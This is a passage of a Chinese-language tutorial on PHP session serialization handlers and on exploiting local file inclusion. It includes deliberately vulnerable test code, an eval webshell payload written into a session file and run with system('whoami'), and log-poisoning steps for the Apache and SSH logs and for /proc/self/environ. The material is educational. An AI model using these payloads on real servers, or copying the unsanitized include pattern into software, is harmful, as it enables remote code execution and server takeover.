?>
从图中可以看到默认session.serialize_handler=php处理模式只对用户名的内容进行了序列化存储,没有对变量名进行序列化,可以看作是服务器对用户会话信息的半序列化存储过程。
- session.serialize_handler=php_serialize
php5.5之后启用这种处理模式,它是用serialize反序列化格式进行存储用户的会话信息。一样的通过一个简单的用户会话过程了解session.serialize_handler=php_serialize是如何工作的。这种模式可以在php.ini或者代码中进行设置。
session.php
<?php
ini_set('session.serialize_handler', 'php_serialize');
session_start();
$username = $_POST['username'];
$_SESSION["username"] = $username;
?>
从图中可以看到session.serialize_handler=php_serialize处理模式,对整个session信息包括文件名、文件内容都进行了序列化处理,可以看作是服务器对用户会话信息的完全序列化存储过程。
对比上面session.serialize_handler的两种处理模式,可以看到他们在session处理上的差异,既然有差异我们就要合理的去利用这两种处理模式,假如编写代码不规范的时候处理session同时用了两种模式,那么在攻击者可以利用的情况下,很可能会造成session反序列化漏洞。
Session利用
介绍了用户会话的存储和处理机制后,我们就可以去深入的理解session文件包含漏洞。LFI本地文件包含漏洞主要是包含本地服务器上存储的一些文件,例如Session会话文件、日志文件、临时文件等。但是,只有我们能够控制包含的文件存储我们的恶意代码才能拿到服务器权限。
其中针对LFI Session文件的包含或许是现在见的比较多,简单的理解session文件包含漏洞就是在用户可以控制session文件中的一部分信息,然后将这部分信息变成我们的精心构造的恶意代码,之后去包含含有我们传入恶意代码的这个session文件就可以达到攻击效果。下面通过一个简单的案例演示这个漏洞利用攻击的过程。
测试代码
session.php
<?php
session_start();
$username = $_POST['username'];
$_SESSION["username"] = $username;
?>index.php
<?php
$file = $_GET['file'];
include($file);
?>漏洞利用
利用条件:session文件路径已知,且其中内容部分可控。
利用姿势:

分析session.php可以看到用户会话信息username的值用户是可控的,因为服务器没有对该部分作出限制。那么我们就可以传入恶意代码就行攻击利用
payload
http://192.33.6.145/FI/session/session.php
POST
username=<?php eval($_REQUEST[Qftm]);?>
可以看到有会话产生,同时我们也已经写入了我们的恶意代码。

既然已经写入了恶意代码,下来就要利用文件包含漏洞去包含这个恶意代码,执行我们想要的结果。借助上一步产生的sessionID进行包含利用构造相应的payload。
payload
PHPSESSID:7qefqgu07pluu38m45isiesq3s
index.php?file=/var/lib/php/sessions/sess_7qefqgu07pluu38m45isiesq3s
POST
Qftm=system('whoami');
从攻击结果可以看到我们的payload和恶意代码确实都已经正常解析和执行。
包含日志
访问日志
利用条件:
1、需要知道服务器日志的存储路径
2、日志文件可读利用姿势:
很多时候,web服务器会将请求写入到日志文件中,比如说apache。在用户发起请求时,会将请求写入access.log,当发生错误时将错误写入error.log。
默认情况下apache log的位置:
Debian分支(Ubuntu等) /var/log/apache2/access.log
Fedora分支(Centos等) /var/log/httpd/access_log如果是直接发起请求,会导致一些符号被编码使得包含无法正确解析。可以使用burp截包后修改。

利用LFI:
index.php?file=../../../../../var/log/apache2/access.log
当日志文件没有Read权限时则会返回bool(false)

ps:在一些场景中,log的地址是被修改掉的。你可以通过读取相应的配置文件后,再进行包含。
SSH日志
利用条件:
1、需要知道ssh-log的位置
2、日志文件可读利用姿势:
默认情况下ssh log的位置:
Debian分支(Ubuntu等) /var/log/auth.log
Fedora分支(Centos等) /var/log/secure用ssh连接:
→ Qftm ← :~# ssh '<?php phpinfo(); ?>'@remotehost之后会提示输入密码等等,随便输入,然后在remotehost的ssh-log中即可写入php代码:

利用LFI:
index.php?file=../../../../../var/log/auth.log
包含environ
php的4种常见运行方式
SAPI:Server Application Programming Interface服务端应用编程端口。他就是php与其他应用交互的接口,php脚本要执行有很多中方式,通过web服务器,或者直接在命令行行下,也可以嵌入其他程序中。SAPI提供了一个和外部通信的接口,常见的SAPI有:cgi、fast-cgi、cli、Web模块模式等。
- CGI
CGI即通用网关接口(common gatewag interface),它是一段程序,通俗的讲CGI就象是一座桥,把网页和WEB服务器中的执行程序连接起来,它把HTML接收的指令传递给服务器的执行程序,再把服务器执行程序的结果返还给HTML页。CGI 的跨平台性能极佳,几乎可以在任何操作系统上实现。CGI已经是比较老的模式了,这几年都很少用了。
CGI方式在遇到连接请求(用户 请求)先要创建cgi的子进程,激活一个CGI进程,然后处理请求,处理完后结束这个子进程。这就是fork-and-execute模式。所以用cgi 方式的服务器有多少连接请求就会有多少cgi子进程,子进程反复加载是cgi性能低下的主要原因。当用户请求数量非常多时,会大量挤占系统的资源如内存,CPU时间等,造成效能低下。
- FastCGI
fast-cgi 是cgi的升级版本,FastCGI像是一个常驻(long-live)型的CGI,它可以一直执行着,只要激活后,不会每次都要花费时间去fork一 次。PHP使用PHP-FPM(FastCGI Process Manager),全称PHP FastCGI进程管理器进行管理。
Web Server启动时载入FastCGI进程管理器(IIS ISAPI或Apache Module)。FastCGI进程管理器自身初始化,启动多个CGI解释器进程(可见多个php-cgi)并等待来自Web Server的连接。
当客户端请求到达Web Server时,FastCGI进程管理器选择并连接到一个CGI解释器。Web server将CGI环境变量和标准输入发送到FastCGI子进程php-cgi。
FastCGI子进程完成处理后将标准输出和错误信息从同一连接返回Web Server。当FastCGI子进程关闭连接时,请求便告处理完成。FastCGI子进程接着等待并处理来自FastCGI进程管理器(运行在Web Server中)的下一个连接。 在CGI模式中,php-cgi在此便退出了。
在上述情况中,你可以想象CGI通常有多慢。每一个Web 请求PHP都必须重新解析php.ini、重新载入全部扩展并重初始化全部数据结构。使用FastCGI,所有这些都只在进程启动时发生一次。一个额外的 好处是,持续数据库连接(Persistent database connection)可以工作。
- 模块模式

Apache 2.0 Handler
PHP作为Apache模块,Apache服务器在系统启动后,预先生成多个进程副本驻留在内存中,一旦有请求出 现,就立即使用这些空余的子进程进行处理,这样就不存在生成子进程造成的延迟了。这些服务器副本在处理完一次HTTP请求之后并不立即退出,而是停留在计算机中等待下次请求。对于客户浏览器的请求反应更快,性能较高。
- CLI
cli是php的命令行运行模式,大家经常会使用它,但是可能并没有注意到(例如:我们在linux下经常使用 “php -m”查找PHP安装了那些扩展就是PHP命令行运行模式)。
phpinfo 查看SAPI
CGI
利用条件:
1、php以cgi方式运行,这样environ才会保存UA头。
2、environ文件存储位置已知,且environ文件可读。利用姿势:
proc/self/environ中会保存user-agent头。如果在user-agent中插入php代码,则php代码会被写入到environ中。之后再包含它,即可。
包含临时文件
假如在服务器上找不到我们可以包含的文件,那该怎么办,此时可以通过利用一些技巧让服务存储我们恶意生成的临时文件,该临时文件包含我们构造的的恶意代码,此时服务器就存在我们可以包含的文件。
目前,常见的两种临时文件包含漏洞利用方法主要是:PHPINFO() and PHP7 Segment Fault,利用这两种奇技淫巧可以向服务器上传文件同时在服务器上生成恶意的临时文件,然后将恶意的临时文件包含就可以达到任意代码执行效果也就可以拿到服务器权限进行后续操作。
临时文件
